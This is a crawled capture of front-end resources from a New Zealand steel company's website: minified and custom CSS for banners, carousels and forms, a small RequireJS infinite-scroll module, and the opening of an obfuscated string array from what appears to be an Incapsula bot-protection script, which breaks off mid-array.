0;color:#fff}.feature-banner__body--two-col{padding-bottom:0}.feature-banner__heading{font-size:2.33333em;line-height:1.2;margin:0;color:#fff}.feature-banner__heading.with-logo--axxis{width:50%}.feature-banner__heading.with-logo--zincalume{width:70%}.feature-banner__heading.with-logo--nzsteel-text{width:30%}.feature-banner__abstract{font-size:1.33333em;margin:1em 0 0}.feature-banner__image{margin-top:2.33333em}@media (min-width:48em){.feature-banner__heading[class*=with-logo]{width:90%}.feature-banner__heading--text-only[class*=with-logo]{width:60%}.feature-banner__abstract{margin-bottom:1em}.feature-banner__image{position:relative;margin-top:0}.feature-banner__image:after{content:'';position:absolute;top:0;right:0;z-index:4;display:block;width:15%;height:100%;background:url([data-uri]);background:-webkit-gradient(linear,100% 50%,0 50%,color-stop(0,#141d26),color-stop(15%,#141d26),color-stop(100%,transparent));background:-webkit-linear-gradient(right,#141d26 0,#141d26 15%,transparent 100%);background:-moz-linear-gradient(right,#141d26 0,#141d26 15%,transparent 100%);background:-o-linear-gradient(right,#141d26 0,#141d26 15%,transparent 100%);background:linear-gradient(right,#141d26 0,#141d26 15%,transparent 100%)}}.sitemap li{padding-bottom:10px}.sitemap a{font-family:proxima-nova,Arial,Verdana,sans-serif;display:block}.sitemap__one{font-size:1em;line-height:1.33333;padding-top:10px;text-transform:uppercase}.sitemap__one ul{padding-top:10px}.sitemap__two{font-size:.86667em;line-height:1.53846;text-transform:none}.warning{width:100%}.warning a{color:#c3a57f}.warning-body{margin:auto;padding:10px 0;color:#fff;text-align:center}.js-quote-container--small{display:block}.js-quote-container--large{display:none}.js-companies-supplier-container--small{display:block;margin-top:.66667em}.js-companies-supplier-container--large{display:none}.js-tech-docs-container--small{display:block}.js-tech-docs-container--large{display:none}.js-section-container--small{display:block}.js-section-container--large{display:none}.js-brochure-container--small{display:block}.js-brochure-container--large{display:none}@media (min-width:48em){.js-brochure-container--small{display:none}.js-brochure-container--large{display:block}}@media (min-width:56.25em){.js-quote-container--small{display:none}.js-quote-container--large{display:block}.js-companies-supplier-container--small{display:none}.js-companies-supplier-container--large{display:block}.js-tech-docs-container--small{display:none}.js-tech-docs-container--large{display:block}.js-section-container--small{display:none}.js-section-container--large{display:block}}.no-js .js-lazy-auto{display:none}.tablescroll{position:relative;overflow:hidden;clear:both;margin-bottom:1.66667em}.tablescroll table{margin-bottom:0}.tablescroll:after,.tablescroll:before{top:0;width:1%;height:100%;display:none}.tablescroll.is-scrolling:after,.tablescroll.is-scrolling:before{display:block}.tablescroll:before{left:-1%}.tablescroll:after{right:-1%}.tablescroll.is-end:after{display:none}.tablescroll.is-start:before{display:none}.tablescroll.is-end:after{display:none}.tablescroll .tablescroll-inner{width:100%}.tablescroll.is-scrolling .tablescroll-inner{overflow-x:scroll}.btn-close{width:2em;height:2em;position:absolute;top:.66667em;right:0}.btn-close,.btn-next,.btn-previous{cursor:pointer}#mobile-carousel,#mobile-carousel li,#mobile-carousel ul{min-height:100%;height:100%;padding:0;margin:0;top:0;left:0;position:relative;font-family:Roboto,sans-serif;z-index:99}#debug{position:fixed;background:#fff;padding:5px;color:#000;top:0;left:0;z-index:1337}#mobile-carousel-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.swipe-instruct{width:190px;height:130px;background-image:url(../images/interface/lightbox/mobile/overlay.png);position:fixed;z-index:121;top:50%;left:50%;padding:20px;margin-top:-62px;margin-left:-120px;text-align:center}.swipe-instruct h3{color:#fff;margin:10px 0 0 0}.swipe-instruct img{display:block;width:77px;margin:0 auto}#close-carosel{position:absolute;right:0;top:15px;display:block;width:50px;height:50px;z-index:100;background:#fff}#close-carosel:before{right:50px}#close-carosel:hover{cursor:pointer}#mobile-carousel{position:fixed;background-image:url(../images/interface/lightbox/mobile/overlay-white.png);overflow:hidden;width:100%;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-transform-style:preserve-3d}#mobile-carousel ul.animate{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}#mobile-carousel ul{transform:translate3d(0,0,0) scale3d(1,1,1);-o-transform:translate3d(0,0,0) scale3d(1,1,1);-ms-transform:translate3d(0,0,0) scale3d(1,1,1);-moz-transform:translate3d(0,0,0) scale3d(1,1,1);-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);overflow:hidden;-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d}#mobile-carousel ul{-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);position:relative}#mobile-carousel li{color:#fff;float:left;padding-top:15px;overflow:hidden;-webkit-transform-style:preserve-3d;-webkit-transform:translate3d(0,0,0);list-style:none;list-style-type:none}#mobile-carousel li:before{content:""}#mobile-carousel li .detail{position:absolute;bottom:15px;width:100%;height:50px;padding-left:20px}#mobile-carousel li .detail h3{margin-top:15px}#mobile-carousel li .image-wrap{background-color:#fff;padding:30px 10px}#mobile-carousel li .image-wrap img{margin:0 auto;max-height:60%}.controls{width:100%;position:fixed;bottom:30px;left:0;margin:7px;z-index:100}.controls li{list-style:none;list-style-type:none;float:left;width:50px;height:50px;padding:0;margin:0}.controls li:hover{cursor:pointer}.controls .scroll-left:before{right:50px;top:50%;margin-top:-9px}.controls .scroll-right{float:right;margin-right:10px}.controls .scroll-right:before{right:50px;top:50%;margin-top:-9px}.js-hot{cursor:pointer}.no-js .js-hot{cursor:default}.scrollbar{position:relative;width:100%;height:100%;overflow:hidden}.scrollbar .scrollbar__content{position:absolute;overflow-y:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.scrollbar .scrollbar__content:focus{outline:thin dotted}.scrollbar .scrollbar__content::-webkit-scrollbar{visibility:hidden}.has-scrollbar .scrollbar__content::-webkit-scrollbar{visibility:visible}.scrollbar>.scrollbar__pane{background:rgba(0,0,0,.25);position:absolute;width:10px;right:0;top:0;bottom:0;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.scrollbar>.scrollbar__pane>.scrollbar__slider{background:#444;background:rgba(0,0,0,.5);position:relative;margin:0 1px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.scrollbar:hover>.scrollbar__pane,.scrollbar__pane.active,.scrollbar__pane.flashed{opacity:.99}.js .scrollbar{width:100%;height:14em}.js .scrollbar.is-scrolling-bottom:after,.js .scrollbar.is-scrolling-top:before{z-index:1;left:0;width:100%;height:3.33333em}.js .scrollbar.is-scrolling-bottom:after{bottom:0}.js .scrollbar.is-scrolling-top:before{top:0}.js .scrollbar .scrollbar__content{padding:0 1.33333em 1.33333em}.js .scrollbar .scrollbar__listing{width:auto}.scrollbar>.scrollbar__pane{z-index:3;background:0 0}.scrollbar>.scrollbar__pane>.scrollbar__slider{right:.33333em;background:#899095;background:rgba(137,144,149,.7)}.main{padding:1.33333em 1em 2em 1em}.tabs>li{display:list-item}.tabs>li>a{display:block}.tabs>li{margin-bottom:.66667em}.tab{display:block;padding:.53333em 1.33333em;margin-right:.33333em;color:#00b4d4;border:none}.oldie .tab{border:1px solid #e0e0df}.tab.is-selected{color:#0044b4}.tab.is-selected:before{border-top-color:#f0f0ef!important}.tab.is-selected:after{border-top-color:#f0f0ef!important}.tab.is-selected:after{position:absolute;top:100%;left:50%;z-index:-1;margin-left:-12px;border:12px solid transparent;border-top-color:#dcdcda!important;border-collapse:separate;content:""}.tabs__page-title{margin-bottom:.33333em}@media (min-width:40em){.tabs>li{display:table-cell}}@media (min-width:48em){.tabs__container{margin-bottom:1.33333em}}@media (min-width:64em){.tabs__page-title{margin-right:1.33333em}}.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.no-wrap{white-space:nowrap}.print-only{display:none}@media print{*{color:#000!important;box-shadow:none!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{line-height:1.1em!important;text-decoration:underline}a[href]:after{display:block;content:" (" attr(href) ")";color:#00f;font-size:14px;font-weight:400!important;text-transform:initial}.pod__heading a[href]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="/"]:after,a[href^="javascript:"]:after{content:""}pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{width:auto;margin:.5cm}h2,h3,p{orphans:3;widows:3}body{background-color:#fff!important;font-size:90%}.header__logo{display:block}.breadcrumb,.btn--more,.feature-banner,.filter__container,.footer,.footer--logos,.header,.megamenu__controls,.pod dl,.pod--banner,.pod--cta-single,.pod--cta-wide,.rotator,.rotator__controls,.wrapper--promotions{display:none!important}.main__section{display:none}.figure{background:0 0}.figure:before{background:0 0}.figure--video .figure__container{display:block}.figure--video .figure__container img{display:none}.figure--video .figure__container .figure__icon span{display:none}blockquote{display:none}.iconf--brand,.iconf-arrow-right,.iconf-images{display:none}.figure--small{display:block;width:40%!important;float:right;clear:right;page-break-inside:avoid}.figure--video a{content:" (" attr(href) ")"}.figure--video img{display:none!important}.pod--image a{color:#fff!important}.pod--image{overflow:visible}.pod--image .pod__heading{top:100%;bottom:auto}.pod__heading a{color:#fff!important}.contact-us{font-size:80%}.contact-us dl{display:block!important}.accordion .pod{background-color:#fff;border-bottom:solid #000 2px;padding:2px}.accordion .pod .grid .icon-list,.accordion .pod .grid--center .icon-list,.accordion .pod .grid--full .icon-list,.accordion .pod .grid--rev .icon-list{display:block!important}.accordion .pod .grid .icon-list dd .icon-text--link .icon-text--cta,.accordion .pod .grid--center .icon-list dd .icon-text--link .icon-text--cta,.accordion .pod .grid--full .icon-list dd .icon-text--link .icon-text--cta,.accordion .pod .grid--rev .icon-list dd .icon-text--link .icon-text--cta{display:none!important}.accordion .pod .accordion__body{padding:0}.accordion .pod .accordion__meta{top:0}.accordion .pod .accordion__copy .is-expanded{margin:0}.tabs{display:none!important}.aside .accordion,.aside .btn-list,.aside .check-list,.aside .footer__legal-nav,.aside .footer__pod--social .footer__social-list,.aside .footer__pod-nav,.aside .form-fields,.aside .header__top-nav,.aside .listing__sublist,.aside .megamenu>li .megamenu__sublist,.aside .megamenu__list,.aside .nav,.footer__pod--social .aside .footer__social-list,.megamenu>li .aside .megamenu__sublist{display:none!important}.aside .pod--image{display:block;float:left;width:46%;margin-right:4%}.aside .pod--image .figure:before{background-image:none;background:0 0!important}.pod--image>.figure:before{position:absolute;bottom:-1px;left:0;z-index:2;height:50%;width:100%}.print-only{display:block!important}.print-show{display:block!important}.print-hide{display:none!important}.accordion li,.btn-list li,.check-list li,.footer__legal-nav li,.footer__pod--social .footer__social-list li,.footer__pod-nav li,.form-fields li,.header__top-nav li,.listing__sublist li,.megamenu>li .megamenu__sublist li,.megamenu__list li,.nav li{display:none!important}.accordion li{display:block!important}.aside__heading a{display:none!important}.accordion{margin-left:20px}}.desktop-hidden{display:none}@media (min-width:768px){.desktop-hidden{display:block}}.desktop-visible{display:block}@media (min-width:768px){.desktop-hidden{display:none}}.page-technical-resources .bimlinks_net{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/css/custom.css
body_size: 467
content:
.body-text .shortcode-wrapper{
	display: none;
}

/* Newsletter Form */
.newsletter-form .field {
    margin-bottom: 25px;
    clear: both;
}
.newsletter-form .field label {
    font-weight: bold;
    margin-bottom: 5px;
}
.newsletter-form .field .checkboxset li {
    float: left;
    padding-left: 0;
    width: 50%;
}
@media only screen and (max-width: 768px) {
    .newsletter-form .field .checkboxset li {
        float: none;
        width: 100%;
    }
}
.newsletter-form .field .checkboxset li label {
    display: inline-block;
    font-weight: normal;
}
.newsletter-form .field .checkboxset li:before {
    content: '';
}

/* Contact Form */
.contact-form .field {
    margin-bottom: 25px;
    clear: both;
}
.contact-form .field label {
    font-weight: bold;
    margin-bottom: 5px;
}
.contact-form input[type="text"], .contact-form input[type="email"] {
    border: 1px solid #aab2b9;
    -webkit-border-radius: 0.26667em;
    -moz-border-radius: 0.26667em;
    -ms-border-radius: 0.26667em;
    -o-border-radius: 0.26667em;
    border-radius: 0.26667em;
    -webkit-box-shadow: inset 1px 1px 2px #d8d8d8;
    -moz-box-shadow: inset 1px 1px 2px #d8d8d8;
    box-shadow: inset 1px 1px 2px #d8d8d8;
    color: #899095;
}
.contact-form input[type="email"] {
    display: block;
    width: 100%;
    padding: 0.3em 0.5em;
}
.contact-form div.textarea {
    border: none;
    box-shadow: none;
    margin-bottom: 50px;
    padding: 0;
}
#EditableTextField_8ed39 legend, #EditableTextField_4bf8e legend, #EditableTextField_405dd label, #EditableTextField_10a42 label {
    display: none;
}

#UserForm_Form_EditableTextField_8ed39 {
    margin-bottom: 0;
}
#UserForm_Form_EditableTextField_8ed39 li {
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 25px;
    padding-left: 0;
}
#UserForm_Form_EditableTextField_8ed39 li:before {
    content: '';
}
#UserForm_Form_EditableTextField_8ed39 label {
    display: inline-block;
    font-weight: normal;
    margin-bottom: 0;
}
#UserForm_Form_EditableTextField_8ed39 .checkbox {
    margin-right: 15px;
}


#UserForm_Form_EditableTextField_4bf8e {
    margin-bottom: 0;
}
#UserForm_Form_EditableTextField_4bf8e li {
    margin-bottom: 5px;
    margin-right: 25px;
    padding-left: 0;
}
#UserForm_Form_EditableTextField_4bf8e li:before {
    content: '';
}
#UserForm_Form_EditableTextField_4bf8e label {
    display: inline-block;
    font-weight: normal;
    margin-bottom: 0;
}
#UserForm_Form_EditableTextField_4bf8e .checkbox {
    margin-right: 15px;
}

#UserForm_Form_EditableTextField_afc75 {
    display: none;
}
.hide-field {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nzsteel.co.nz/_resources/themes/nzsteel/scripts/src/app/ui/infinitescroll/infinitescroll.js
body_size: -32
content:
/* app/ui/infinitescroll/infinitescroll */

define(
	[
		'jquery',
		'app/ui/infinitescroll/button',
		'app/ui/infinitescroll/pagination',
		'app/ui/infinitescroll/content'
	],

	function ( $, Button, Pagination, Content ) {

		'use strict';

		return {
			init: function () {
				Pagination.init();
				Content.init();
				Button.init();
			},
			unbind: function () {

			}
		};
	}
);

--- FILE ---
content_type: application/javascript
request_url: https://www.nzsteel.co.nz/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=956470580
body_size: 19320
content:
var _0x521f=['\x52\x77\x48\x44\x6e\x63\x4b\x62\x53\x56\x52\x4a\x77\x34\x38\x54\x58\x48\x59\x3d','\x77\x37\x66\x44\x75\x73\x4b\x71\x4f\x67\x2f\x43\x74\x77\x3d\x3d','\x58\x4d\x4f\x7a\x51\x53\x72\x44\x69\x53\x2f\x44\x67\x79\x44\x44\x70\x44\x48\x44\x73\x38\x4b\x4e\x54\x41\x3d\x3d','\x64\x63\x4f\x71\x48\x46\x54\x44\x75\x46\x77\x3d','\x77\x35\x2f\x44\x75\x43\x55\x3d','\x53\x63\x4f\x36\x58\x7a\x33\x44\x67\x54\x48\x44\x73\x6d\x44\x43\x71\x69\x54\x43\x76\x63\x4b\x58\x41\x73\x4b\x58\x77\x70\x38\x45\x51\x73\x4f\x7a','\x57\x51\x54\x44\x76\x63\x4b\x50\x58\x51\x3d\x3d','\x77\x35\x44\x43\x71\x63\x4b\x4e\x63\x54\x58\x43\x68\x46\x6e\x44\x75\x4d\x4f\x44\x77\x72\x6f\x77\x77\x35\x58\x44\x68\x45\x4c\x44\x68\x6b\x50\x44\x76\x77\x3d\x3d','\x77\x71\x70\x67\x77\x72\x6b\x67\x42\x41\x3d\x3d','\x50\x4d\x4b\x63\x55\x38\x4f\x2b\x52\x38\x4b\x58\x77\x34\x62\x43\x71\x67\x3d\x3d','\x77\x72\x78\x70\x77\x70\x51\x35\x66\x4d\x4b\x68\x77\x35\x50\x43\x76\x73\x4b\x41\x77\x34\x78\x41\x47\x73\x4b\x54\x53\x56\x74\x65\x77\x36\x38\x68','\x49\x4d\x4f\x43\x77\x71\x62\x44\x70\x41\x41\x66','\x4a\x38\x4f\x36\x59\x4d\x4f\x47\x77\x70\x78\x47\x61\x4d\x4f\x66','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x37\x4d\x73\x4b\x46\x77\x36\x33\x44\x70\x67\x3d\x3d','\x77\x71\x4e\x33\x49\x73\x4b\x36\x77\x37\x33\x43\x6d\x41\x3d\x3d','\x77\x6f\x72\x44\x75\x6b\x44\x44\x68\x4d\x4b\x65','\x77\x72\x72\x43\x6c\x38\x4b\x71\x56\x4d\x4f\x79\x62\x6a\x72\x43\x6e\x33\x35\x63\x77\x36\x33\x44\x76\x73\x4f\x66\x49\x43\x48\x43\x6b\x6d\x54\x44\x75\x53\x77\x7a','\x54\x38\x4f\x42\x58\x63\x4f\x35\x58\x52\x33\x44\x69\x63\x4f\x35\x41\x63\x4f\x33','\x77\x70\x4c\x44\x69\x4d\x4f\x38\x77\x72\x4a\x7a\x77\x71\x39\x54\x48\x4d\x4f\x47\x77\x37\x5a\x68\x77\x71\x49\x33\x77\x37\x44\x43\x6f\x73\x4f\x58\x4e\x38\x4b\x6f\x77\x71\x48\x43\x67\x4d\x4b\x6d\x51\x6b\x34\x3d','\x77\x6f\x72\x44\x69\x4d\x4f\x6d\x77\x71\x35\x78','\x77\x72\x39\x75\x77\x35\x6f\x3d','\x4b\x4d\x4f\x72\x65\x38\x4f\x69\x77\x6f\x56\x47\x66\x4d\x4f\x4a','\x77\x70\x31\x71\x77\x6f\x67\x31\x65\x4d\x4b\x30\x77\x6f\x6e\x43\x75\x73\x4b\x58\x77\x70\x74\x51\x51\x73\x4b\x52\x59\x31\x6c\x62\x77\x37\x4d\x6c\x54\x7a\x33\x43\x76\x48\x48\x43\x71\x63\x4f\x46\x46\x73\x4f\x69','\x77\x34\x48\x43\x67\x38\x4b\x55\x77\x34\x30\x67','\x77\x6f\x39\x6a\x49\x73\x4f\x56\x77\x72\x67\x4e\x77\x34\x63\x3d','\x54\x63\x4f\x6a\x46\x77\x63\x3d','\x77\x36\x34\x52\x77\x36\x50\x43\x72\x73\x4b\x62\x77\x72\x73\x54','\x5a\x38\x4f\x37\x47\x30\x50\x44\x6f\x31\x6a\x44\x67\x48\x76\x44\x69\x63\x4b\x4c\x62\x63\x4b\x2f\x77\x37\x33\x43\x71\x38\x4f\x37\x57\x54\x42\x66\x77\x70\x62\x43\x69\x41\x3d\x3d','\x77\x71\x54\x43\x70\x4d\x4b\x4d','\x77\x6f\x72\x44\x76\x46\x66\x44\x6b\x63\x4b\x5a\x77\x70\x44\x43\x67\x63\x4b\x64\x5a\x44\x55\x3d','\x77\x72\x41\x6b\x43\x38\x4b\x36\x62\x38\x4f\x6a\x46\x6d\x62\x43\x76\x4d\x4f\x6e\x77\x35\x76\x44\x71\x32\x72\x43\x6a\x63\x4b\x50\x5a\x4d\x4f\x50\x53\x63\x4b\x6c\x77\x72\x72\x44\x69\x77\x3d\x3d','\x77\x70\x50\x44\x71\x45\x2f\x44\x67\x63\x4b\x4f','\x66\x38\x4f\x58\x41\x77\x3d\x3d','\x55\x6b\x45\x51\x77\x70\x46\x71\x57\x42\x78\x78\x77\x6f\x2f\x43\x6c\x52\x51\x3d','\x77\x6f\x62\x44\x67\x51\x55\x70\x77\x6f\x4c\x43\x67\x43\x51\x78\x77\x70\x58\x44\x69\x77\x64\x7a\x77\x6f\x30\x63\x77\x72\x7a\x44\x6b\x31\x66\x44\x6c\x41\x34\x72\x77\x35\x66\x43\x72\x44\x6a\x44\x73\x73\x4f\x68\x77\x36\x31\x51\x77\x6f\x34\x3d','\x77\x72\x72\x43\x6a\x44\x31\x54\x77\x37\x4d\x76','\x77\x6f\x6a\x43\x6b\x54\x5a\x6e\x77\x34\x73\x4f\x77\x72\x56\x31\x77\x72\x52\x45\x77\x6f\x51\x6f\x77\x35\x4c\x44\x70\x32\x33\x43\x73\x52\x77\x2f\x77\x70\x50\x43\x6b\x63\x4f\x50','\x77\x6f\x31\x77\x77\x71\x64\x57\x4b\x43\x46\x57\x41\x48\x72\x43\x72\x53\x33\x43\x6c\x63\x4b\x73\x62\x63\x4f\x6b\x77\x70\x48\x44\x76\x6e\x5a\x35\x77\x36\x54\x44\x73\x38\x4f\x37\x50\x48\x39\x44\x54\x53\x59\x43\x77\x6f\x55\x3d','\x77\x37\x59\x46\x77\x36\x4c\x43\x75\x63\x4b\x62','\x54\x58\x4e\x75\x77\x35\x4a\x73\x49\x51\x58\x43\x73\x63\x4f\x76\x77\x6f\x74\x2f','\x5a\x4d\x4f\x39\x4a\x6c\x50\x44\x76\x6b\x62\x43\x67\x48\x4d\x3d','\x42\x73\x4f\x6c\x65\x73\x4f\x70\x77\x70\x56\x47\x64\x63\x4b\x45\x77\x72\x63\x38\x77\x35\x48\x44\x70\x63\x4f\x32\x61\x63\x4f\x75\x58\x4d\x4f\x45\x77\x34\x76\x43\x6e\x46\x78\x55\x77\x72\x7a\x43\x6c\x63\x4b\x2f\x5a\x38\x4f\x33\x5a\x31\x76\x43\x67\x46\x44\x43\x73\x38\x4b\x36\x77\x34\x44\x43\x71\x69\x6b\x79\x77\x72\x6e\x43\x6f\x38\x4b\x4d\x53\x4d\x4b\x6c\x77\x6f\x31\x30\x77\x35\x33\x43\x6b\x38\x4f\x66\x5a\x31\x54\x43\x6a\x63\x4f\x45\x77\x72\x4c\x44\x71\x45\x54\x43\x6b\x6c\x51\x45\x77\x72\x39\x34\x62\x31\x67\x76\x77\x34\x68\x53\x62\x63\x4b\x52\x77\x6f\x31\x4d\x77\x71\x66\x43\x76\x68\x63\x65\x43\x33\x7a\x44\x67\x41\x33\x43\x68\x63\x4f\x56\x77\x35\x2f\x43\x74\x7a\x44\x44\x72\x4d\x4b\x38\x48\x56\x63\x3d','\x77\x35\x48\x43\x6f\x63\x4b\x50\x59\x44\x38\x3d','\x77\x37\x6e\x44\x68\x38\x4b\x58','\x77\x6f\x6b\x34\x54\x41\x3d\x3d','\x5a\x73\x4f\x33\x42\x31\x54\x44\x70\x55\x44\x43\x67\x47\x63\x3d','\x77\x72\x6c\x5a\x77\x37\x67\x47\x4e\x68\x7a\x44\x76\x32\x45\x3d','\x77\x72\x48\x43\x6d\x7a\x42\x46','\x77\x72\x5a\x6e\x77\x6f\x45\x6c\x64\x73\x4b\x6c\x77\x34\x6e\x43\x70\x63\x4f\x63\x77\x6f\x5a\x4d\x43\x63\x4b\x54\x5a\x31\x4a\x52\x77\x36\x67\x66\x43\x58\x66\x43\x74\x51\x3d\x3d','\x57\x73\x4f\x50\x58\x38\x4f\x69\x58\x51\x3d\x3d','\x77\x6f\x31\x4d\x77\x6f\x72\x44\x69\x48\x6c\x52\x77\x72\x6c\x69\x53\x4d\x4f\x71\x63\x63\x4f\x31','\x77\x36\x55\x53\x77\x36\x2f\x43\x6f\x4d\x4f\x51\x77\x72\x30\x39\x77\x35\x50\x44\x6e\x7a\x30\x33\x77\x6f\x66\x44\x6d\x73\x4f\x37\x46\x67\x70\x6a\x53\x38\x4f\x37\x45\x73\x4b\x77\x77\x37\x38\x3d','\x77\x72\x4d\x69\x4e\x73\x4b\x71\x63\x73\x4f\x39\x56\x6d\x34\x3d','\x77\x36\x6e\x43\x70\x30\x5a\x73\x48\x38\x4f\x64\x48\x63\x4b\x6a\x42\x43\x35\x6f\x77\x6f\x44\x44\x6c\x63\x4f\x32\x77\x37\x2f\x43\x73\x38\x4b\x30\x77\x36\x33\x43\x6b\x38\x4f\x6b\x4d\x63\x4f\x38\x55\x58\x30\x3d','\x53\x31\x55\x49\x77\x6f\x46\x39','\x77\x37\x58\x43\x73\x6b\x51\x3d','\x4d\x63\x4b\x75\x77\x37\x6e\x44\x76\x63\x4f\x68\x64\x4d\x4b\x62\x61\x38\x4f\x50\x4b\x67\x3d\x3d','\x77\x35\x62\x44\x6d\x73\x4b\x54\x56\x38\x4f\x77\x57\x63\x4f\x73\x63\x41\x3d\x3d','\x42\x4d\x4b\x35\x4b\x79\x63\x72\x4d\x46\x31\x41\x44\x53\x62\x44\x76\x42\x4d\x3d','\x77\x36\x58\x44\x71\x38\x4b\x6e\x50\x52\x4d\x3d','\x77\x70\x70\x41\x77\x70\x76\x44\x6d\x48\x46\x61\x77\x37\x6c\x2b\x59\x4d\x4f\x73\x63\x73\x4f\x34\x77\x71\x34\x3d','\x50\x63\x4b\x75\x77\x36\x62\x44\x73\x38\x4f\x71\x5a\x51\x3d\x3d','\x4a\x46\x49\x50\x4a\x6a\x6b\x3d','\x77\x71\x70\x45\x77\x36\x4d\x47\x4b\x77\x41\x3d','\x61\x31\x7a\x44\x6f\x63\x4b\x48\x77\x70\x41\x74\x77\x35\x44\x43\x6d\x38\x4f\x49\x77\x71\x68\x2b\x77\x36\x72\x43\x6b\x38\x4b\x50\x62\x38\x4b\x7a','\x77\x36\x4c\x43\x76\x6c\x6c\x32\x44\x4d\x4f\x50','\x77\x34\x31\x4e\x4e\x44\x62\x43\x75\x38\x4f\x31\x77\x36\x54\x44\x71\x73\x4b\x54\x49\x52\x39\x74\x58\x63\x4f\x4b\x66\x51\x3d\x3d','\x58\x38\x4b\x78\x77\x37\x70\x6f\x53\x73\x4f\x70','\x49\x63\x4b\x6d\x56\x63\x4f\x59\x77\x37\x41\x6a\x42\x4d\x4f\x36\x4a\x63\x4b\x71\x77\x70\x51\x38\x77\x71\x5a\x2f\x66\x41\x50\x44\x74\x63\x4f\x30\x48\x33\x77\x6b\x66\x67\x3d\x3d','\x4a\x45\x55\x48\x4a\x53\x54\x44\x6a\x67\x3d\x3d','\x77\x37\x44\x43\x72\x31\x35\x68\x46\x38\x4f\x4c\x52\x38\x4b\x45\x50\x30\x52\x50\x77\x71\x72\x44\x74\x63\x4f\x48\x77\x35\x6e\x43\x6e\x4d\x4b\x42\x77\x35\x66\x43\x72\x77\x3d\x3d','\x77\x37\x6a\x44\x70\x73\x4b\x35\x63\x4d\x4f\x42\x66\x73\x4f\x63\x58\x52\x44\x44\x68\x6d\x33\x44\x6f\x67\x3d\x3d','\x77\x71\x7a\x43\x6f\x4d\x4f\x6d\x44\x73\x4b\x66\x77\x36\x4c\x43\x72\x53\x45\x4f\x55\x69\x31\x6a\x65\x63\x4f\x31\x65\x4d\x4f\x75\x59\x73\x4b\x49\x77\x36\x6a\x43\x70\x6d\x34\x67\x77\x72\x31\x56\x77\x71\x6e\x44\x6a\x30\x52\x58\x47\x41\x3d\x3d','\x54\x4d\x4b\x6f\x77\x37\x39\x75\x57\x77\x3d\x3d','\x4d\x55\x38\x68','\x51\x67\x7a\x44\x76\x4d\x4b\x66\x62\x45\x73\x67\x61\x4d\x4b\x35','\x77\x35\x7a\x44\x69\x73\x4b\x54\x55\x38\x4f\x77\x57\x41\x3d\x3d','\x77\x72\x48\x43\x6c\x53\x4a\x4a\x77\x36\x41\x39\x77\x71\x52\x30\x77\x71\x49\x50\x77\x6f\x59\x74\x77\x34\x6e\x44\x70\x30\x66\x43\x73\x41\x46\x6c\x77\x70\x72\x43\x6a\x4d\x4f\x56\x57\x57\x48\x43\x70\x63\x4f\x73\x66\x73\x4f\x69','\x41\x73\x4f\x56\x57\x77\x51\x43','\x57\x38\x4f\x48\x58\x63\x4f\x7a\x56\x77\x6e\x43\x6b\x38\x4f\x33\x41\x73\x4f\x32\x47\x58\x4c\x43\x73\x63\x4b\x68\x77\x6f\x34\x73\x77\x71\x51\x3d','\x4d\x4d\x4b\x7a\x77\x36\x62\x44\x70\x38\x4f\x32\x59\x67\x3d\x3d','\x4a\x4d\x4f\x41\x77\x35\x31\x65\x77\x37\x4e\x55\x77\x35\x4e\x69\x4d\x73\x4b\x45','\x66\x73\x4f\x7a\x41\x30\x37\x44\x71\x30\x37\x43\x6d\x6e\x76\x44\x6a\x73\x4f\x52\x66\x63\x4b\x2b\x77\x34\x2f\x43\x73\x4d\x4f\x65\x53\x6a\x30\x4d\x77\x35\x2f\x44\x76\x4d\x4f\x4a\x44\x69\x74\x33\x77\x72\x68\x39\x53\x63\x4f\x2b\x4d\x38\x4f\x37\x77\x37\x6e\x44\x6f\x38\x4f\x44\x77\x36\x51\x73\x77\x71\x67\x46\x77\x34\x7a\x44\x6b\x51\x3d\x3d','\x57\x4d\x4f\x33\x58\x43\x72\x44\x68\x51\x3d\x3d','\x57\x63\x4f\x64\x56\x73\x4f\x6c\x65\x52\x6e\x44\x6d\x4d\x4f\x2b\x47\x73\x4f\x64\x47\x6d\x66\x43\x76\x41\x3d\x3d','\x4e\x46\x67\x6b\x4a\x4d\x4f\x4c\x4a\x67\x3d\x3d','\x4e\x38\x4b\x35\x77\x36\x37\x44\x75\x73\x4f\x6d','\x59\x46\x4c\x44\x74\x73\x4b\x65\x77\x70\x34\x54\x77\x37\x4c\x43\x6b\x63\x4f\x49\x77\x36\x39\x74\x77\x36\x44\x43\x6f\x73\x4b\x56\x52\x38\x4b\x6e\x59\x45\x74\x6e\x77\x37\x66\x43\x74\x54\x2f\x43\x75\x48\x33\x43\x74\x38\x4b\x34\x4e\x63\x4b\x4b\x56\x54\x6c\x49\x53\x43\x2f\x43\x69\x38\x4f\x67\x41\x4d\x4b\x76\x50\x38\x4b\x53','\x77\x35\x35\x44\x4f\x54\x50\x43\x74\x77\x3d\x3d','\x77\x36\x66\x44\x73\x63\x4b\x6d\x4f\x7a\x72\x43\x6f\x38\x4f\x45\x77\x36\x58\x44\x70\x63\x4f\x2b\x63\x31\x6b\x5a','\x77\x35\x58\x43\x6b\x4d\x4b\x5a\x77\x35\x59\x68\x77\x71\x30\x3d','\x77\x37\x54\x44\x6f\x69\x37\x43\x68\x4d\x4b\x73','\x51\